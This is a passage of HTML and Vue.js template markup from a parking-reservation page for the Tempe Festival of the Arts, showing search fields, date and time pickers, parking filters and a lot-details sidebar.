			<div class="col-12 mt-lg-3 col-lg-2 p-map__searchbar__nav-tabs">
				<nav class="ml-lg-2 d-lg-inline-block p-map__tabs nav-">
					<div class="nav nav-tabs nav-justified">
						<a class="nav-item nav-link" :class="{active: !mapIsMonthlyView}" href="?view=daily"
							@click.prevent="changeMapViewTo('daily')">
							<i class="fa fa-check d-lg-none" v-show="!mapIsMonthlyView"></i>
							Daily
						</a>
						<a class="nav-item nav-link" href="?view=monthly" :class="{active: mapIsMonthlyView}"
							@click.prevent="changeMapViewTo('monthly')">
							<i class="fa fa-check d-lg-none" v-show="mapIsMonthlyView"></i>
							Monthly
						</a>
					</div>
				</nav>
			</div>
			<div class="col-12 col-lg-3 mt-3 mb-lg-0 mb-0 p-map__input">
				<form @submit.prevent="" class="form-inline">
					<div class="c-input">
						<div class="c-input__group">
							<input type="text" id="txtsearch" required placeholder="">
							<span class="c-input__group-bar"></span>
							<label for="txtsearch">
								<i class="fa fa-search primary-action-text"></i>&nbsp;
								Enter an Address or Venue to find parking
							</label>
						</div>
					</div>
				</form>
			</div>

			<div class="row no-gutters d-lg-none c-map-sidebar__tabs p-relative c-map-sidebar__tabs--times"
				@click="mapSearchIsExpanded = true" v-show="!mapSearchIsExpanded && !mapIsMonthlyView">
				<div class="col-12 p-0 c-map-sidebar__tabs-list">
					<div class="nav nav-pills nav-fill text-uppercase font-weight-bold"
						:class="{'disable-pointer': mapIsMonthlyView}">
						<a class="nav-item nav-link no-border-radius secondary-color-text p-2" href="#"
							@click.prevent="">
							<strong class="text-uppercase c-map-sidebar__panel-lot__time-left-title">
								<i class="fa fa-arrow-right mr-1"></i>
								Entrance time
							</strong>
							<h3 class="c-map-sidebar__panel-lot__time-left-date text-capitalize" aria-label="Lot Entrance time"
								v-text="activeLotEntranceDate + ', ' + timePickerEntranceTimeFormatted"></h3>
						</a>
						<div class="col-divider m-0 my-2"></div>
						<a class="nav-item nav-link no-border-radius secondary-color-text p-2" href="#"
							@click.prevent="">
							<strong class="text-uppercase c-map-sidebar__panel-lot__time-right-title">
								Exit time
								<i class="fa fa-arrow-right ml-1"></i>
							</strong>
							<h3 class="c-map-sidebar__panel-lot__time-right-date text-capitalize" aria-label="Lot Exit time"
								v-text="activeLotExitDate + ', ' + timePickerExitTimeFormatted"></h3>
						</a>
					</div>
				</div>
			</div>
			<div class="col-lg-7 col-12 s-b"
				v-show="isSmallScreen ? (mapIsMonthlyView ? false : mapSearchIsExpanded) : true">
				<div class="row no-gutters mb-1 d-flex mt-4 mt-lg-0 label-row" @click="mapTooltipHide('all')">
					<div class="col-4 col-lg-4" :class="{'disable-pointer': mapIsMonthlyView}"
						v-tooltip="{content: '<i class=\'fa fa-warning mr-1\'></i>The selected entrance date/time was in the past so we updated it for you.', show: !isSmallScreen && mapTooltipPastEntrance, placement: 'bottom', trigger: 'manual', offset: '5px'}">
						<i class="fa fa-arrow-right secondary-action-accent-text ml-3"></i>
						<strong class="text-uppercase secondary-color-text"
							v-tooltip="{content: '<i class=\'fa fa-warning mr-1\'></i>Please, choose a valid entrance date and time.', show: !isSmallScreen && mapTooltipNotValidEntrance, placement: 'bottom', trigger: 'manual', offset: '5px'}">Entrance
							time</strong>
					</div>
					<div class="col-4" :class="{'disable-pointer': mapIsMonthlyView}">
						<strong class="text-uppercase secondary-color-text ml-3 d-none d-lg-inline"
							v-tooltip="{content: '<i class=\'fa fa-warning mr-1\'></i>Please, choose a valid exit date and time.', show: !isSmallScreen && mapTooltipNotValidExit, placement: 'bottom', trigger: 'manual', offset: '5px'}">Exit
							time</strong>
						<i class="fa fa-arrow-right secondary-action-accent-text d-none d-lg-inline"></i>
					</div>
				</div>
				<div class="row no-gutters filter-row ">
					<div class="col-lg-2 col-6 d-flex" :class="{'disable-pointer': mapIsMonthlyView}"
						@click="mapTooltipHide('all')">
						<input id="entranceDate" width="0" class="calendar-field" aria-label="ReadOnly Entrance date input">
						<strong
							class="justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 cursor-pointer"
							id="selectEntranceDate">
							<i class="fa fa-calendar primary-action-text"></i>
							<span id="entranceDateFormatted">Feb. 25</span>
						</strong>
					</div>
					<div class="col-lg-2 col-6 d-flex" :class="{'disable-pointer': mapIsMonthlyView}"
						@click="mapTooltipHide('all')">
						<strong
							class="justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 c-timepicker dropdown"
							data-toggle="dropdown" @click="mapTooltipHide('all'); timePickerSetFocus();"
							v-tooltip="{content: '<i class=\'fa fa-pencil mr-1\'></i>Please, select a new date and time to find parking.', show: (isSmallScreen ? (mapSearchIsExpanded && !mapLotDetailsId && mapTooltipSelectNewDate) : mapTooltipSelectNewDate), placement: 'bottom', trigger: 'manual', offset: '5px'}">
							<i class="fa fa-clock-o primary-action-text"></i>
							<span class="dropdown-toggle c-timepicker__toggle"
								v-text="timePickerEntranceTimeFormatted"></span>
							<div class="dropdown-menu c-timepicker__items scrollbar-default">
								<a href="#" class="dropdown-item c-timepicker__items-item"
									@click.prevent="timePickerSetTime('entrance', time, timeIsLocked('entrance', time.parsedTime), $event)"
									v-for="(time, index) in timePickerTimes" :key="index"
									:class="{active: timePickerEntranceTime == time.parsedTime, disabled: timeIsLocked('entrance', time.parsedTime)}">
									{{time.displayValue}}
								</a>
							</div>
						</strong>
					</div>
					<div class="w-100 d-lg-none"></div>
					<div class="col-12 d-lg-none mt-4">
						<strong class="text-uppercase secondary-color-text ml-3">Exit time</strong>
						<i class="fa fa-arrow-right secondary-action-accent-text"></i>
					</div>
					<div class="w-100 d-lg-none"></div>
					<div class="col-lg-2 col-6 d-flex" :class="{'disable-pointer': mapIsMonthlyView}"
						@click="mapTooltipHide('all')">
						<input id="exitDate" width="0" class="calendar-field" aria-label="ReadOnly Exit date input">
						<strong
							class="justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 cursor-pointer"
							id="selectExitDate">
							<i class="fa fa-calendar primary-action-text"></i>
							<span id="exitDateFormatted">Feb. 25</span>
						</strong>
					</div>
					<div class="col-lg-2 col-6 d-flex" :class="{'disable-pointer': mapIsMonthlyView}">
						<strong
							class="justify-content-center align-self-center ml-3 border-bottom w-100 mr-3  dropdown c-timepicker"
							data-toggle="dropdown" @click="mapTooltipHide('all'); timePickerSetFocus();">
							<i class="fa fa-clock-o primary-action-text"
								v-tooltip="{content: '<i class=\'fa fa-warning mr-1\'></i>Please select an exit time that is after your entry time.', show: !isSmallScreen && mapTooltipEntranceGreaterThanExit, placement: 'bottom', trigger: 'manual', offset: '5px'}"></i>
							<span class="dropdown-toggle c-timepicker__toggle"
								v-text="timePickerExitTimeFormatted">6:30PM</span>
							<div class="dropdown-menu c-timepicker__items scrollbar-default">
								<a href="#" class="dropdown-item c-timepicker__items-item"
									@click.prevent="timePickerSetTime('exit', time, timeIsLocked('exit', time.parsedTime), $event)"
									v-for="(time, index) in timePickerTimes" :key="index"
									:class="{active: timePickerExitTime == time.parsedTime, disabled: timeIsLocked('exit', time.parsedTime)}">
									{{time.displayValue}}
								</a>
							</div>
						</strong>
					</div>
					<div class="mb-4 pb-4 d-block d-lg-none"></div>
					<div class="col-lg-1 col-12 p-map__search-button mt-lg-0 mt-3">
						<button type="button" @click.prevent="updateParkingLotQuotes"
							class="btn btn-md btn-primary d-none d-lg-block" :disabled="!mapQuotesLoaded">
							Search
							<i class="fa fa-spinner fa-spin ml-1" v-if="!mapQuotesLoaded"></i>
						</button>
						<button type="button" @click.prevent="updateParkingLotQuotes"
							class="btn btn-md btn-primary d-lg-none text-center w-auto mb-2 mb-lg-0"
							:disabled="!mapQuotesLoaded">
							Search for parking
							<i class="fa fa-spinner fa-spin ml-1" v-if="!mapQuotesLoaded"></i>
						</button>
					</div>
				</div>
			</div>
		</div>
		<div class="row no-gutters overflow-hidden bg-white">
			<div class="col-lg col-12 d-contents c-map-sidebar__listing">
				<router-view></router-view>
				<div class="v-sidebar-component" v-cloak>
					<transition-group :name="!mapSidebarIsVisible || isSmallScreen ? '' : 'zoom'">
						<div class="c-map-sidebar__attraction c-map-sidebar__filters scrollbar-default"
							v-show="mapFiltersPanelIsVisible && !mapShowLotDetails" :key='1'>
							<div class="c-map-sidebar__attraction-close c-map-sidebar__filters-close"
								@click="toggleMapFilters">
								&times;
							</div>
							<div class="c-map-sidebar__attraction-title c-map-sidebar__filters-title">
								<strong>Find the right spot by choosing some filters!</strong>
							</div>
							<div class="c-map-sidebar__filters-content">
								<ul class="list-unstyled c-map-sidebar__filters-content__list">
									<li class=" c-map-sidebar__filters-content__list-category">
										<ul
											class="list-unstyled c-map-sidebar__filters-content__list-category__sublist-no-title">
											<li>
												<input type="checkbox" name="filter_category_general[]"
													id="filter_category_general_1" v-model="mapFiltersGeneralModel"
													value="prepurchase">
												<label for="filter_category_general_1">
													<i class="mr-1 fa fa-laptop ml-2"></i>
													<span>Pre-Purchased Available</span>
												</label>
											</li>
											<li>
												<input type="checkbox" name="filter_category_general[]"
													id="filter_category_general_2" v-model="mapFiltersGeneralModel"
													value="coupons">
												<label for="filter_category_general_2">
													<i class="mr-1 fa fa-ticket ml-2"></i>
													<span>Accepts Mobile Coupons</span>
												</label>
											</li>
											<li>
												<input type="checkbox" name="filter_category_general[]"
													id="filter_category_general_3" v-model="mapFiltersGeneralModel"
													value="parkAndPayByPhone">
												<label for="filter_category_general_3">
													<img src="/img/filters/mobile-phone.svg" alt="Parking and Pay with Phone icon" class="c-map-sidebar__panel-list-container__list-item-icons__mobile d-lg-inline">
													<span>Parking &amp; Pay with Phone</span>
												</label>
											</li>
											<li>
												<input type="checkbox" name="filter_category_general[]"
													id="filter_category_general_4" v-model="mapFiltersGeneralModel"
													value="openGateWithPhone">
												<label for="filter_category_general_4">
													<img src="/img/filters/parking-gate-icon.svg" alt="Open Gate with Phone icon" class="c-map-sidebar__panel-list-container__list-item-icons__parking d-lg-inline">
													<span>Open Gate with Phone</span>
												</label>
											</li>
											<li>
												<input type="checkbox" name="filter_category_general[]"
													id="filter_category_general_5" v-model="mapFiltersGeneralModel"
													value="motorcycle">
												<label for="filter_category_general_5">
													<i class="mr-1 fa ic-motorcycle-list ml-2"></i>
													<span>Motorcycle Parking</span>
												</label>
											</li>
											<li>
												<input type="checkbox" name="filter_category_general[]"
													id="filter_category_general_6" v-model="mapFiltersGeneralModel"
													value="oversize">
												<label for="filter_category_general_6">
													<i class="mr-1 fa ic-oversize-list ml-2"></i>
													<span>Oversized Parking</span>
												</label>
											</li>
											<li>
												<input type="checkbox" name="filter_category_general[]"
													id="filter_category_general_7" v-model="mapFiltersGeneralModel"
													value="electricVehicleCharging">
												<label for="filter_category_general_7">
													<i class="mr-1 fa fa-bolt ml-2"></i>
													<span>EV Charging</span>
												</label>
											</li>
											<li>
												<input type="checkbox" name="filter_category_general[]"
													id="filter_category_general_8" v-model="mapFiltersGeneralModel"
													value="monthlyPreferredCard">
												<label for="filter_category_general_8">
													<i class="mr-1 fa preferred-ic ml-2"></i>
													<span>Preferred Card</span>
												</label>
											</li>
										</ul>
									</li>
									<li class="c-map-sidebar__filters-content__list-category">
										<span>
											<i class="mr-1 fa ic-indoor-list"></i>
											<strong>Valet Parking</strong>
										</span>
										<ul
											class="list-unstyled c-map-sidebar__filters-content__list-category__sublist">
											<li>
												<input type="radio" name="filter_category_valet"
													id="filter_category_valet_1" v-model="mapFiltersParkingValetModel"
													:value="'v'">
												<label for="filter_category_valet_1">
													<span>Yes, let’s valet!</span>
												</label>
											</li>
											<li>
												<input type="radio" name="filter_category_valet"
													id="filter_category_valet_2" v-model="mapFiltersParkingValetModel"
													:value="'s'">
												<label for="filter_category_valet_2">
													<span>No, I’d prefer to self-park.</span>
												</label>
											</li>
											<li>
												<input type="radio" name="filter_category_valet"
													id="filter_category_valet_3" v-model="mapFiltersParkingValetModel"
													:value="'n'">
												<label for="filter_category_valet_3">
													<span>I’m open to either.</span>
												</label>
											</li>
										</ul>
									</li>
									<li class="c-map-sidebar__filters-content__list-category">
										<span>
											<i class="mr-1 fa ic-indoor-list"></i>
											<strong>Parking Facility</strong>
										</span>
										<ul
											class="list-unstyled c-map-sidebar__filters-content__list-category__sublist">
											<li>
												<input type="radio" name="filter_category_facility"
													id="filter_category_facility_1"
													v-model="mapFiltersParkingFacilityModel" value="indoor">
												<label for="filter_category_facility_1">
													<span>Indoor</span>
												</label>
											</li>
											<li>
												<input type="radio" name="filter_category_facility"
													id="filter_category_facility_2"
													v-model="mapFiltersParkingFacilityModel" value="outdoor">
												<label for="filter_category_facility_2">
													<span>Outdoor</span>
												</label>
											</li>
											<li>
												<input type="radio" name="filter_category_facility"
													id="filter_category_facility_3"
													v-model="mapFiltersParkingFacilityModel" :value="null">
												<label for="filter_category_facility_3">
													<span>I’m open to either.</span>
												</label>
											</li>
										</ul>
									</li>
								</ul>
							</div>
						</div>
					</transition-group>
					<transition-group :name="!mapSidebarIsVisible ? '' : 'zoom'">
						<div class="c-map-sidebar__attraction scrollbar-default"
							v-show="mapAttractionPanelIsVisible && !isSmallScreen" :key='1'>
							<div class="c-map-sidebar__attraction-close" @click="toggleMapAttractionPanel">
								&times;
							</div>
							<div class="c-map-sidebar__attraction-logo"
								:class="{'no-border-bottom': !page.logo || !page.logo.src}">
								<img src="" alt="" width="150"
									v-if="page.logo && page.logo.src">
								<div v-else>&nbsp;</div>
							</div>
							<div class="c-map-sidebar__attraction-title">
								Parking for the Tempe Festival of the Arts
							</div>
							<div class="c-map-sidebar__attraction-image">
								<a href="" target="">
									<img src="//static.spplus.com/pictures/tempe-festival-arts.jpg" alt="Entrance to Parking for the Tempe Festival of the Arts" width="358"
										height="215">
								</a>
							</div>
							<div class="c-map-sidebar__attraction-info">
								<p>Convenient parking is available for the <strong>Tempe Festival of the Arts</strong>. Refer to the map for more information on parking.</p>
<p>The Tempe Festival of the Arts will return to downtown Tempe on December 6th through 8th from 10 a.m. to 5:30 p.m. daily. The festival is a well-loved community event and has received numerous awards including consistently ranking among the Top 100 Classic &amp; Contemporary Craft Shows in the nation by Sunshine Artist magazine and earning the prestigious Pinnacle Award from the International Festival and Events Association. Over three days, the festival will showcase over 350 artists from around the country and attract nearly 225,000 visitors.</p>
							</div>
						</div>
					</transition-group>
					<div class="is-mobile">
						<div class="row no-gutters d-lg-none c-map-sidebar__tabs">
							<div class="col-12 p-0 c-map-sidebar__tabs-list three-item-list">
								<div class="nav nav-pills nav-fill text-uppercase font-weight-bold">
									<a class="nav-item nav-link no-border-radius secondary-color-text p-3 align-items-center d-flex justify-content-around" href="#"
										v-if="mapListIsVisible" @click.prevent="toggleMapList">
										Map
										<i class="fa fa-map-o primary-action-text"></i>
									</a>
									<a class="nav-item nav-link no-border-radius secondary-color-text p-3" href="#"
										v-else @click.prevent="toggleMapList">
										List
										<i class="fa fa-list primary-action-text"></i>
									</a>
									<a class="nav-item nav-link no-border-radius secondary-color-text p-3 mobile-filters"
										href="#" @click.prevent="toggleMapFilters">
										Filter<span class="d-lg-inline d-none">s</span>
										<span id="filtersAppliedMobile" v-if="mapFiltersCountFiltersApplied"
											v-text="'(' + mapFiltersCountFiltersApplied + ')'"></span>
										<i class="ml-2 fa primary-action-text"
											:class="{'fa-chevron-down': !mapFiltersPanelIsVisible, 'fa-chevron-up': mapFiltersPanelIsVisible}"></i>
									</a>
									<a class="nav-item nav-link p-3 d-none oversize-select-section-toggle-mobile"
										onclick="$('.oversize-select-section-mobile').toggle();"
										style="color:#68808c" href="#">Select Vehicle Size</a>
								</div>
							</div>
						</div>
						<div class="c-map-sidebar__panel-list-container__breadcrumb"
							v-if="page.breadcrumbs && mapSidebarIsVisible">
							<div class="row no-gutters">
								<div class="col">
									<nav>
										<ol class="breadcrumb">
											<li v-for="(breadcrumbItem, breadcrumbIndex) in page.breadcrumbs"
												:key="breadcrumbIndex" class="breadcrumb-item"
												:class="{ 'last-element' : breadcrumbIndex == (page.breadcrumbs.length - 1)}"
												v-if="breadcrumbItem.text && breadcrumbItem.url">
												<a :title="breadcrumbItem.text" :href="breadcrumbItem.url"
													v-html="breadcrumbItem.text"></a>
											</li>
											<noscript>
												<li class="breadcrumb-item">
													<a href="/phoenix/">Phoenix</a>
												</li>
												<li class="breadcrumb-item">
													<a href="/phoenix/destinations/">Destinations</a>
												</li>
												<li class="breadcrumb-item">
													<a href="https://parking.com/phoenix/events/tempe-festival-of-the-arts">Parking For the Tempe Festival Of the Arts</a>
												</li>
											</noscript>
										</ol>
									</nav>
								</div>
							</div>
						</div>
						<div class="c-map-sidebar scrollbar-default "
							:class="{'is-visible': !mapSidebarIsVisible, 'd-none': isSmallScreen ? (mapListIsVisible ? false : true) : false, 'details-visible' : mapShowLotDetails}"
							id="c_map_sidebar"
							v-if="mapSidebarIsVisible && (!isSmallScreen ? true : (!mapFiltersPanelIsVisible))">
							<div class="c-map-sidebar__panel position-relative">
								<div class="c-map-sidebar__panel-loading" :class="{'d-block': parkingLotInfoIsLoading}">
									<i class="fa fa-spinner fa-spin"></i>
								</div>
								<transition-group :name="mapShowLotDetails ? 'slideLeft' : ''">
									<div v-show="mapShowLotDetails && !parkingLotInfoIsLoading" :key="1">
										<div class="c-map-sidebar__panel-lot  mb-4">
											<div class="c-map-sidebar__panel-lot__header">
												<p class="c-map-sidebar__panel-lot__header-title d-none d-lg-block">
													<a :href="activeParkingLot.page.canonical" v-html="activeParkingLot.page.h1"></a>
												</p>
												<a href="#" @click.prevent="hideLotDetails" class="c-map-sidebar__panel-lot__header-back d-none d-lg-block">
													<i class="fa fa-angle-double-left"></i><i class="fa fa-angle-double-left"></i>
													Back to results
												</a>
												<a href="#" @click.prevent="toggleMapSidebar" class="c-map-sidebar__panel-lot__header-arrow d-none d-lg-block" title="Toggle Map sidebar">
													<i class="fa fa-angle-double-left"></i>
												</a>
												<h2 class="c-map-sidebar__panel-lot__info-left-title d-block d-lg-none text-center">
													<a :href="activeParkingLot.page.canonical" class="d-block mr-5" v-html="activeParkingLot.page.h1"></a>
													<a href="#" @click.prevent="hideLotDetails"
														class="d-block d-lg-none c-map-sidebar__panel-lot__header-close no-print">
														&times;
													</a>
												</h2>
											</div>
											<div class="row c-map-sidebar__event-rate-notification d-lg-none" v-if="mapEventsRateNotificationIsVisible">
												<div class="col">
													<div class="media">
														<i class="fa fa-calendar"></i>
														<div class="media-body">
															<ul class="list-unstyled">
																<li>
																	<strong>
																		<!--Event rate:-->
																	</strong>
																</li>
																<li>
																	<!--Minnesota Timberwolves at Chicago Bulls-->
																</li>
															</ul>
														</div>
													</div>
												</div>
											</div>
											<transition-group name="bounceLeft" v-if="page.homepageAlert">
												<div v-if="mapAlertIsVisible" :key='1'>
													<div
														class="c-map-sidebar__panel-alert alert alert-warning alert-dismissible secondary-color-bg text-white no-border-radius border-0 show mb-0 p-1">
														<div class="row d-flex">
															<p class="col-1 align-self-center pt-3">
																<span class="c-map-sidebar__panel-alert-text-icon">
																	<i class="fa fa-comment align-self-center"></i>
																</span>
															</p>
															<div class="c-map-sidebar__panel-alert-text col-10 mb-1 align-self-center"
																v-html="page.homepageAlert"></div>
															<p class="col-1">
																<button type="button" class="close pt-2 no-print" @click="closeMapAlert">
																	&times;
																</button>
															</p>
														</div>
													</div>
												</div>
											</transition-group>
											<div class="c-map-sidebar__panel-lot__info">
												<div class="row mt-3">
													<div class="c-map-sidebar__panel-lot__info-left col-6 col-lg pl-4 pr-0 pr-lg-4">
														<h2 class="c-map-sidebar__panel-lot__info-left-title mb-1 d-none d-lg-block" v-if="activeParkingLot.lot.name" aria-label="Lot name">
															<a :href="activeParkingLot.page.canonical" v-html="activeParkingLot.lot.name"></a>
														</h2>
														<strong style="color:rgb(45, 54, 58);font-size:14px;">Parking Entrance</strong>
														<h3 class="c-map-sidebar__panel-lot__info-left-subtitle" v-if="activeParkingLot.lot.entrance || activeParkingLot.lot.addressLine2" aria-label="Parking entrance info">
															<span v-html="activeParkingLot.lot.entrance"></span>
															<br />
															<span v-html="activeParkingLot.lot.addressLine2"></span>
														</h3>
													</div>
													<div class="c-map-sidebar__panel-lot__info-right col col-6 col-lg-5 mr-lg-3 pl-0 pl-lg-4 pr-4 pr-lg-3 text-right">
														<strong class="c-map-sidebar__panel-lot__info-right-price">
															<span v-html="$options.filters.PRICES_SUPER_SCRIPT(activeParkingLotPrice) ||  ''"></span>
														</strong>
														<span class="c-map-sidebar__panel-lot__info-right-distance d-lg-block d-none" v-if="activeParkingLot.lot.distance">
															<span v-html="activeParkingLot.lot.distance"></span>
														</span>
														<span class="d-lg-block d-none c-map-sidebar__phone"
															v-if="activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.phone">
															<a :href="'tel:' + activeParkingLot.lot.phone">
																<span v-html="activeParkingLot.lot.phone"></span>
															</a>
															<i class="fa fa-phone ml-1"></i>
														</span>
										
														<a :href="'https://www.google.com/maps/dir/?api=1&destination=' + activeParkingLot.lot.entrance + ', ' + activeParkingLot.lot.addressLine2"
															target="_blank"
															class="mt-3 mt-lg-1 c-map-sidebar__panel-lot__info-right-directions d-none d-lg-block no-print ">
															Get directions
															<i class="fa fa-map-o ml-1"></i>
														</a>
														<div style="margin-top: 5px" class="d-lg-block d-none" v-if="activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly">
															<h5 class="c-map-sidebar__panel-lot__amenities-left-title" style="color:rgb(45, 54, 58)">Hours of
																operation</h5>
															<span class="c-map-sidebar__panel-lot__amenities-left-description">
																{{activeParkingLot.lot && activeParkingLot.lot.features ?
																activeParkingLot.lot.features.hoursOfOperation : ''}}
																<div v-if="!activeParkingLot.lot.allowOvernight">Overnight parking is not allowed at this
																	location.</div>
															</span>
														</div>
													</div>
												</div>
												<div class="c-map-sidebar__panel-lot__info-directions-mobile d-flex d-lg-none mb-3 mt-2 row">
													<div class="col-6">
														<div class="col">
															<span class="c-map-sidebar__phone d-lg-none ml-1 mr-3" v-if="activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.phone">
																<i class="fa fa-phone ml-1"></i>
																<a :href="'tel:' + activeParkingLot.lot.phone">
																	<span v-html="activeParkingLot.lot.phone"></span>
																</a>
															</span>
														</div>
														<div class="col">
															<a :href="'https://www.google.com/maps/dir/?api=1&destination=' + activeParkingLot.lot.address + ', ' + activeParkingLot.lot.addressLine2"
																target="_blank" class="c-map-sidebar__panel-lot__info-right-directions justify-content-start mt-2 no-print">
																<i class="fa fa-map-o ml-1"></i>
																Get directions
															</a>
														</div>
													</div>
													<div class="col-6 d-block d-lg-none pr-4 text-right" v-if="activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly">
														<span class="c-map-sidebar__panel-lot__info-right-distance">2 min walk</span>
														<h5 class="c-map-sidebar__panel-lot__amenities-left-title mt-2" style="color:rgb(45, 54, 58)">Hours of
															operation</h5>
														<span class="c-map-sidebar__panel-lot__amenities-left-description">
															{{activeParkingLot.lot && activeParkingLot.lot.features ?
															activeParkingLot.lot.features.hoursOfOperation : ''}}
															<div v-if="!activeParkingLot.lot.allowOvernight">Overnight parking is not allowed at this location.
															</div>
														</span>
													</div>
												</div>
											</div>
											<div v-if="activeParkingLot.lot.additionalEntrances && activeParkingLot.lot.additionalEntrances.length"
												class="c-map-sidebar__panel-lot__location">
												<h4>
													Additional Entrances
												</h4>
												<ul class="c-map-sidebar__panel-lot__additional-entrances">
													<li v-for="(entrance, index) in activeParkingLot.lot.additionalEntrances">
														<div>
															<span v-html="entrance.address"></span>
															<a :href="'https://www.google.com/maps/dir/?api=1&destination='+entrance.address+','+activeParkingLot.lot.addressLine2"
																target="_blank" class="c-map-sidebar__panel-lot__info-right-directions no-print">
																<i class="fa fa-map-o ml-1"></i>
																Get directions
															</a>
														</div>
													</li>
												</ul>
											</div>
											<div class="c-map-sidebar__panel-lot__drive-up" v-if="(activeParkingLot.lot.alertMessage) && !mapIsMonthlyView" style="clear:both;">
												<h4 class="mb-0 mb-lg-1">Alert Message</h4>
												<div class="row">
													<div class="col">
														<p class="p-3 text-center" v-html="activeParkingLot.lot.alertMessage"></p>
													</div>
												</div>
											</div>
											<div class="row c-map-sidebar__event-rate-notification d-lg-flex d-none" v-if="mapEventsRateNotificationIsVisible">
												<div class="col">
													<div class="media">
														<i class="fa fa-calendar"></i>
														<div class="media-body">
															<ul class="list-unstyled">
																<li>
																	<strong>
																		<!--Event rate:-->
																	</strong>
																</li>
																<li>
																	<!--Minnesota Timberwolves at Chicago Bulls-->
																</li>
															</ul>
														</div>
													</div>
												</div>
											</div>
											<div v-if="activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.parkingCredentials"
												class="d-block c-map-sidebar__panel-lot__info-additional-info">
										
												<div
													:class="'c-map-sidebar__panel-lot__info-additional-info-content credentials-icon-'+activeParkingLot.lot.parkingCredentials.icon">
													<div>
														<span class="c-map-sidebar__panel-lot__info-additional-info-content-title"
															v-html="activeParkingLot.lot.parkingCredentials.title"></span>
														<span class="c-map-sidebar__panel-lot__info-additional-info-content-content"
															v-html="activeParkingLot.lot.parkingCredentials.description"></span>
													</div>
												</div>
											</div>
											<div v-if="activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly">
												<div class="c-map-sidebar__panel-lot__time no-print cursor-pointer" v-if="!mapIsMonthlyView">
													<div class="row px-1 py-2" @click.prevent="mapSelectNewDate" v-show="!parkingLotSearchIsExpanded">
														<div class="col ml-3 c-map-sidebar__panel-lot__time-left">
															<strong class="text-uppercase c-map-sidebar__panel-lot__time-left-title">
																<i class="fa fa-arrow-right mr-1"></i>
																Entrance time
															</strong>
															<h3 class="c-map-sidebar__panel-lot__time-left-date ml-2"
																v-text="parkingLotActiveEntranceFormatted" aria-label="Parking lot entrance time">
															</h3>
														</div>
														<div class="col-1 text-center">
															<div class="col-divider"></div>
														</div>
														<div class="col c-map-sidebar__panel-lot__time-right">
															<strong class="text-uppercase c-map-sidebar__panel-lot__time-right-title">
																Exit time
																<i class="fa fa-arrow-right ml-1"></i>
															</strong>
															<h3 class="c-map-sidebar__panel-lot__time-right-date" v-text="parkingLotActiveExitFormatted" aria-label="Parking lot exit time"></h3>
														</div>
													</div>
										
													<div class="row" v-if="isSmallScreen">
														<div class="col-lg-6 col-12"
															v-show="isSmallScreen ? (mapIsMonthlyView ? false : parkingLotSearchIsExpanded) : true">
															<div class="row no-gutters mb-1 d-flex mt-4 mt-lg-0" @click="mapTooltipHide('all')">
																<div class="col-6 col-lg-4" :class="{'disable-pointer': mapIsMonthlyView}"
																	v-tooltip="{content: '<i class=\'fa fa-warning mr-1\'></i>The selected entrance date/time was in the past so we updated it for you.', show: !isSmallScreen && mapTooltipPastEntrance, placement: 'bottom', trigger: 'manual', offset: '5px'}">
																	<i class="fa fa-arrow-right secondary-action-accent-text ml-3"></i>
																	<strong class="text-uppercase secondary-color-text"
																		v-tooltip="{content: '<i class=\'fa fa-warning mr-1\'></i>Please, choose a valid entrance date and time.', show: !isSmallScreen && mapTooltipNotValidEntrance, placement: 'bottom', trigger: 'manual', offset: '5px'}">Entrance
																		time</strong>
																</div>
																<div class="col-6" :class="{'disable-pointer': mapIsMonthlyView}">
																	<strong class="text-uppercase secondary-color-text ml-3 d-none d-lg-inline"
																		v-tooltip="{content: '<i class=\'fa fa-warning mr-1\'></i>Please, choose a valid exit date and time.', show: !isSmallScreen && mapTooltipNotValidExit, placement: 'bottom', trigger: 'manual', offset: '5px'}">Exit
																		time</strong>
																	<i class="fa fa-arrow-right secondary-action-accent-text d-none d-lg-inline"></i>
																</div>
															</div>
															<div class="row no-gutters">
																<div class="col-lg-2 col-6 d-flex" :class="{'disable-pointer': mapIsMonthlyView}"
																	@click="mapTooltipHide('all')">
																	<input id="entranceDateDetail" width="0" class="calendar-field" aria-label="Entrance date input">
																	<strong
																		class="justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 cursor-pointer"
																		id="selectEntranceDateDetail">
																		<i class="fa fa-calendar primary-action-text"></i>
																		<span id="entranceDateFormattedDetail">Feb. 25</span>
																	</strong>
																</div>
																<div class="col-lg-2 col-6 d-flex" :class="{'disable-pointer': mapIsMonthlyView}"
																	@click="mapTooltipHide('all')">
																	<strong
																		class="justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 c-timepicker dropdown"
																		data-toggle="dropdown" @click="mapTooltipHide('all');"
																		v-tooltip="{content: '<i class=\'fa fa-pencil mr-1\'></i>Please, select a new date and time to find parking.', show: (isSmallScreen ? (mapSearchIsExpanded && !mapLotDetailsId && mapTooltipSelectNewDate) : mapTooltipSelectNewDate), placement: 'bottom', trigger: 'manual', offset: '5px'}">
																		<i class="fa fa-clock-o primary-action-text"></i>
																		<span class="dropdown-toggle c-timepicker__toggle"
																			v-text="timePickerEntranceTimeFormatted"></span>
																		<div class="dropdown-menu c-timepicker__items scrollbar-default">
																			<a href="#" class="dropdown-item c-timepicker__items-item"
																				@click.prevent="timePickerSetTime('entrance', time, timeIsLocked('entrance', time.parsedTime), $event)"
																				v-for="(time, index) in timePickerTimes" :key="index"
																				:class="{active: timePickerEntranceTime == time.parsedTime, disabled: timeIsLocked('entrance', time.parsedTime)}">
																				{{time.displayValue}}
																			</a>
																		</div>
																	</strong>
																</div>
																<div class="w-100 d-lg-none"></div>
																<div class="col-12 d-lg-none mt-4">
																	<strong class="text-uppercase secondary-color-text ml-3">Exit time</strong>
																	<i class="fa fa-arrow-right secondary-action-accent-text"></i>
																</div>
																<div class="w-100 d-lg-none"></div>
																<div class="col-lg-2 col-6 d-flex" :class="{'disable-pointer': mapIsMonthlyView}"
																	@click="mapTooltipHide('all')">
																	<input id="exitDateDetail" width="0" class="calendar-field" aria-label="Exit date input">
																	<strong
																		class="justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 cursor-pointer"
